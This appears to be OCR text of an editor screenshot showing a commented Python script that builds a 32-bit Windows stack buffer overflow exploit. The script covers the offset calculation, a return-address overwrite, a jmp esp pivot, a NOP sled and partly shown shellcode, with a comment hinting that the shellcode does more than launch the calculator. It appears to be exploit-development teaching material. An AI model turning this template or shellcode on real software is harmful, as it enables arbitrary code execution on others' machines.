 File Edit Selection View Go Run ··· Search
basic_buffer_overflow.c payload.py ASM payload.asm
C: > Users > TheCyberYeti > Desktop > BufferOverflow > payload.py
5 # --- This shellcode uses WinExec to pop calc... or does it? :)
6 #shellcode = ("\x31\xc0\x81\xec\xa0\x00\x00\x00\x64\x8b\x58\x30\x8b\x5b\x0c\x8b\x5b\x0c\x8b\x1b\x8b\x1b\x8b\x5b\x18\x8b\x4b\x3c\x8b\x4c\x0b\x78\x
7
8 > shellcode = ( ···
64 )
65
66 # ---- Step 1: Calculate the structure of your payload - this is often based on analysis in IDA Pro
67 offset = 524 # 512 (buffer) + 4 file pointer + 4 fie size var + 4 (saved EBP) = 524 → saved EIP (528 bytes total to overwrite return address)
68
69 # ---- Step 2: Overwrite the return address, this is done in the debugger ----
70 buf_addr = 0xdeadbeef
71
72 # ---- Step 3: Once you have confirmed that you control the return address
73 # ---- Update the address to perform a stack pivot.
74 # ---- In WinDbg, you can search for opcodes: s <start address> <length> <pattern>
75 # ---- example to search for jmp esp: s 0x400000 L?0xfffff ff e4
76 #buf_addr = 0x0040100c # jmp esp (ff e4)
77
78 # ---- This structures your payload
79 payload = b'A' * offset # 0x41 (A) is often used to pad the buffer - this is essential as it provides the appropriate length to overwrite the ret
80 payload += struct.pack('<I', buf_addr) # this is the return address - struct.pack takes care of endianness
81 payload += b'\x90' * 32 # NOP sled - this is when you don't have precise control of the pivot
82 payload += shellcode # and here is the ultimate goal, to execute shellcode
83
84 # ---- This writes the payload to a file, the vuln program will open it up and copy into the buffer
85 # ---- A file was used due to difficulty with cmd.exe handling non-printable ascii characters
86 open('payload.bin', 'wb').write(payload)
87 print(f"[+] 32-bit payload written: {len(payload)} bytes")
Restricted Mode 0 0 Ln 81, Col 25 (19 selected) Spaces: 4 UTF-8 CRLF {} Python
FN